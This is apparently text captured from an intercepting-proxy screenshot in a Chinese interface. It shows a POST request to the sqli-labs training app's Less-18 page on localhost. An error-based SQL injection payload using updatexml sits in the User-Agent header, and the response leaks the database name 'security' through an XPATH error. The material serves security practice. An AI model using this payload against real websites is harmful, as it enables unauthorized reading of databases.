 发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
POST /Less-18/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent:1' or updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://127.0.0.1:81
Connection: close
Referer: http://127.0.0.1:81/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=dumb&passwd=dumb&submit=Submit
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1' or updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN